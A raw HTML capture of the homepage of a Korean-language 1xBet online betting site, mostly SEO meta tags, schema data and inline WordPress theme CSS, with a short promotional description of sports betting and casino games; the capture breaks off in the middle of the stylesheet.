

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1xbetkorea-ko.com/
body_size: 29086
content:
<!DOCTYPE html>
<html class="no-touch" lang="ko-KR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://1xbetkorea-ko.com/xmlrpc.php">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xBet - 대한민국에서 계정 등록 2026</title>
	<meta name="description" content="1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요." />
	<link rel="canonical" href="https://1xbetkorea-ko.com/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="1xBet - 대한민국에서 계정 등록 2026" />
	<meta property="og:description" content="1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요." />
	<meta property="og:url" content="https://1xbetkorea-ko.com/" />
	<meta property="og:site_name" content="1x Bet" />
	<meta property="article:modified_time" content="2025-10-15T15:38:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://1xbetkorea-ko.com/","url":"https://1xbetkorea-ko.com/","name":"1xBet - 대한민국에서 계정 등록 2026","isPartOf":{"@id":"https://1xbetkorea-ko.com/#website"},"datePublished":"2023-08-04T00:14:13+00:00","dateModified":"2025-10-15T15:38:54+00:00","description":"1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요.","breadcrumb":{"@id":"https://1xbetkorea-ko.com/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://1xbetkorea-ko.com/"]}]},{"@type":"BreadcrumbList","@id":"https://1xbetkorea-ko.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://1xbetkorea-ko.com/#website","url":"https://1xbetkorea-ko.com/","name":"1x Bet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1xbetkorea-ko.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"}]}</script>
	<meta name="google-site-verification" content="g5Ezri_J7XDQi7D26hbeiuyNAtBLXc2RmNjz9omzFxU" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="1x Bet &raquo; 피드" href="https://1xbetkorea-ko.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1xbetkorea-ko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1xbetkorea-ko.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1xbetkorea-ko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1xbetkorea-ko.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 30px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1284px; margin: auto;}}
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .heading-text-highlight-inner { transition-property: right, background; transition-duration: 1000ms }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.style-overlay_color-145594-bg { background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%); }.btn-overlay_color-145594 { color:#ffffff !important; background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%);border-image:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%);}.text-overlay_color-145594-color > * { color:rgb(0, 46, 91) !important; }.text-overlay_color-145594-color:before { color:rgb(0, 46, 91); }.text-overlay_color-145594-color > * { -webkit-text-fill-color:transparent !important; -webkit-background-clip:text !important; background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%); }.style-overlay_color-119299-bg { background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%); }.btn-overlay_color-119299 { color:#ffffff !important; background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%);border-image:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%);}.text-overlay_color-119299-color > * { color:rgb(0, 46, 91) !important; }.text-overlay_color-119299-color:before { color:rgb(0, 46, 91); }.text-overlay_color-119299-color > * { -webkit-text-fill-color:transparent !important; -webkit-background-clip:text !important; background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%); }
.top-menu {padding:0px;background:#25394b;}.top-menu .menu-bloginfo .menu-bloginfo-inner {text-transform:inherit;font-weight:600;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a {letter-spacing:0px !important;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a:hover {color:#ff0000;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a i.fa.fa-angle-right.fa-dropdown {display:none;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a i {font-size:14px;margin-right:5px;}.top-menu h3 {font-weight:400;letter-spacing:-.2px;}.top-menu h3:before {content:"/e028";display:inline-block;font-family:'uncodeicon' !important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ffffff;font-weight:300;margin-right:10px;}.navbar-topmenu.navbar-nav-last i.fa-dropdown{display:none;}.main-container .row-container .row-parent .single-internal-gutter .uncont > .herohead {margin-top:0px;}.menu-bloginfo-inner a {color:#ff0000;text-transform:uppercase;display:inline-block;position:relative;}.menu-bloginfo-inner a:hover {color:#ff0000 !important;}.menu-bloginfo-inner a::after {content:'';position:absolute;width:100%;transform:scaleX(0);height:2px;bottom:0;left:0;background-color:#ff0000;transform-origin:bottom right;transition:transform 0.25s ease-out;}.menu-bloginfo-inner a:hover::after {transform:scaleX(1);transform-origin:bottom left;}a.tpho {padding:0px 5px;}a.tpho:hover {color:#f7941d!important;}a.tpho i {padding:0px 5px 0px 0px;}@media (max-width:959px) {.top-menu.top-menu-enhanced .row-menu-inner {display:block;margin:0px;width:100%;flex-direction:column;justify-content:unset !important;}.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-left,.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-right {order:unset;justify-content:center;width:100%;display:block;}.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-left > .top-enhanced-inner:nth-child(1) {white-space:normal;text-align:center;}}#mobile-nav-phone, #mobile-nav-btn {display:none;}@media (max-width:959px) {#main-logo.navbar-header {display:inline-block;}.navbar .top-navis {display:inline-block;position:relative;top:-18px;}.navbar #mobile-nav-phone {display:inline-block;position:relative;top:5px;margin-left:15px;}.navbar #mobile-nav-btn {display:none;}.navbar.is_stuck .top-navis {display:block;position:absolute;top:105px;margin:0px -36px !important;padding:20px 30px;width:100%;background:#f4f6f9;}.navbar.is_stuck #mobile-nav-btn {display:inline-block;float:right;}.navbar.is_stuck #mobile-nav-phone {display:inline-block;position:relative;top:2px;margin-left:0px;}.navbar.is_stuck #mobile-nav-btn a {color:#fff;text-transform:uppercase;font-weight:700;background:#ff0000;padding:7px 15px;border-radius:30px;display:block;}#mobile-nav-phone {display:inline-block;position:relative;top:-18px;margin-left:15px;}#mobile-nav-phone a {display:block;position:relative;font-size:21px;color:#1a3a5c;padding-left:30px;font-weight:700;}#mobile-nav-phone a:before {content:"e830";font-family:'uncodeicon' !important;position:absolute;font-size:20px;top:5px;color:#ff0000;left:5px;}li.phmenu-wicon {display:none !important;}#masthead.is_stuck .logo-image.mobile-logo.logo-light:after {content:'';height:40px;width:74px;position:absolute;top:5px;left:55px;display:block;background:url('')no-repeat;background-size:contain;}}.menu-light .menu-smart > li.active > a, .menu-light .menu-smart > li a.active, .menu-light .menu-smart > li.current-menu-ancestor > a, .menu-light .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a {color:#ff0000;}.menu-container:not(.grid-filters) .navbar-nav-first ul.menu-smart a:not(.social-menu-link):not(.vc_control-btn) {letter-spacing:0.00em;font-weight:600;font-family:'Poppins',sans-serif;}.menu-container:not(.grid-filters) .navbar-nav-first ul.menu-smart ul a:not(.social-menu-link):not(.vc_control-btn) {letter-spacing:0.00em;font-weight:400;font-family:'Poppins',sans-serif !important;}.menu-smart > li > a > div > div > div.mnbtn.btn {padding:14px 18px !important;border:none;background:#14a0ff;color:#fff;border-radius:8px;}.menu-smart > li > a > div > div > div.mnbtn.btn:hover {background:#1a5685;}.menu-light .menu-smart a:hover, .menu-light .menu-smart a:focus {color:#ff0000;}.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:hover,.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:focus {color:#ff0000 !important;background-color:rgba(255, 255, 255, 0.03) !important;}.submenu-dark .menu-horizontal.menu-sub-enhanced .menu-smart ul a:hover,.submenu-dark .menu-horizontal.menu-sub-enhanced .menu-smart ul a:focus {color:#ff0000 !important;}.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:hover,.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:focus {color:#ff0000 !important;background-color:rgba(255, 255, 255, 0.03) !important;}@media (min-width:960px) {.menu-container:not(.vmenu-container):not(.isotope-filters) ul.menu-cta-inner > li.phmenu-wicon > a:not(.social-menu-link) {font-size:20px;font-weight:700;position:relative;padding-left:36px !important;}.menu-container:not(.vmenu-container):not(.isotope-filters) ul.menu-cta-inner > li.phmenu-wicon > a:not(.social-menu-link):before {content:'';background:url(http://www.grantsgateway.co.uk/wp-content/uploads/2023/03/phonewton.png) no-repeat;width:25px;height:25px;display:block;position:absolute;left:0px;background-size:contain;margin-top:0px;}.btnquote.btn:not(.btn-custom-typo):not(.btn-inherit) {font-size:14px;padding:10px 15px !important;border:none;background:#ff0000;color:#fff;letter-spacing:0.5px;border-radius:8px;}.btnquote.btn:not(.btn-custom-typo):not(.btn-inherit):hover {font-size:14px;padding:10px 15px !important;border:none;background:#001b32;color:#fff;}.menu-smart > li > a {padding:0px 10px 0px 10px;}}@media (max-width:569px) {.menu-horizontal-inner .desktop-hidden, ul#menu-sec-menu {display:block;}body[class*=hmenu] div:not(.menu-accordion) > ul.menu-smart > li:not(.social-icon) .fa-dropdown { display:none;}[class*="menu-dd-shadow-"].menu-horizontal:not(.top-menu-enhanced-horizontal) .menu-smart ul {background:#2e373d;}ul.menu-smart ul li a i {display:none !important;}ul.menu-smart ul li.dropdown a i {display:inline-block !important;}body[class*=hmenu] div:not(.menu-accordion) > ul.menu-smart > li:not(.social-icon).dropdown .fa-dropdown {display:inline-block;float:right;}.menu-horizontal-inner > div:first-child:not(.navbar-social) .menu-smart:not(.menu-icons) {padding:17px 0px 17px 0px !important;}.menu-container:not(.grid-filters) ul.menu-smart > li > a:not(.social-menu-link) {display:block;}.main-container .petite.row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {margin-top:0px;}.menu-with-logo .menu-smart > li.menu-item-button, .nav.navbar-nav.navbar-cta.navbar-nav-last {display:none !important;}}.main-container .petite.row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {margin-top:0px;}.row-breadcrumb.row-breadcrumb-light {border-color:#fff5f6;background-color:#fff5f6;}.row-breadcrumb.row-breadcrumb-light .breadcrumb-title,.row-breadcrumb.row-breadcrumb-light .style-light, .style-light .breadcrumb > li a{color:#000e1f;}body.uncode-btn-round .lobaceta .btn:not(.btn-default-shape):not(.btn-square):not(.btn-circle) {border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:15px;border-bottom-right-radius:15px;}.boxana .icon-box.icon-box-left i{position:relative;top:8px;}.footah .icon-box-left .icon-box-fa-2x-back,.footahi .icon-box-left .icon-box-fa-2x-back{height:2em;}.footahi .icon-box-left .fa-2x {font-size:1.5em;color:#fff !important;background-color:#ff0000 !important;border-color:#ff0000 !important;border-top-left-radius:15px !important;border-bottom-right-radius:15px !important;box-sizing:border-box;}.style-dark div div.wpforms-container .wpforms-form .choices__inner,.style-dark div div.wpforms-container-full .wpforms-form input[type=date], .style-dark div div.wpforms-container-full .wpforms-form input[type=datetime], .style-dark div div.wpforms-container-full .wpforms-form input[type=datetime-local], .style-dark div div.wpforms-container-full .wpforms-form input[type=email], .style-dark div div.wpforms-container-full .wpforms-form input[type=month], .style-dark div div.wpforms-container-full .wpforms-form input[type=number], .style-dark div div.wpforms-container-full .wpforms-form input[type=password], .style-dark div div.wpforms-container-full .wpforms-form input[type=range], .style-dark div div.wpforms-container-full .wpforms-form input[type=search], .style-dark div div.wpforms-container-full .wpforms-form input[type=tel], .style-dark div div.wpforms-container-full .wpforms-form input[type=text], .style-dark div div.wpforms-container-full .wpforms-form input[type=time], .style-dark div div.wpforms-container-full .wpforms-form input[type=url], .style-dark div div.wpforms-container-full .wpforms-form input[type=week], .style-dark div div.wpforms-container-full .wpforms-form select, .style-dark div div.wpforms-container-full .wpforms-form textarea {background:transparent;border:1px solid rgb(255 255 255 / 0.50);-moz-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);-webkit-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);border-radius:5px;color:#fff;font-size:0.8em;}.style-dark div.wpforms-container-full .wpforms-form input[type=submit], .style-dark div.wpforms-container-full .wpforms-form button[type=submit], .style-dark div.wpforms-container-full .wpforms-form .wpforms-page-button {font-weight:600 !important;letter-spacing:0.1em;text-transform:uppercase;display:inline-block;transition:color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;font-size:12px;padding:13px 31px 13px 31px;text-align:center !important;vertical-align:middle;background-image:none;border-radius:2px;outline:none;white-space:nowrap;-webkit-text-stroke:0px;width:auto;box-shadow:none;cursor:pointer;-webkit-font-smoothing:antialiased;width:100%;}.style-light div div.wpforms-container .wpforms-form .choices__inner,.style-light div div.wpforms-container-full .wpforms-form input[type=date], .style-light div div.wpforms-container-full .wpforms-form input[type=datetime], .style-light div div.wpforms-container-full .wpforms-form input[type=datetime-local], .style-light div div.wpforms-container-full .wpforms-form input[type=email], .style-light 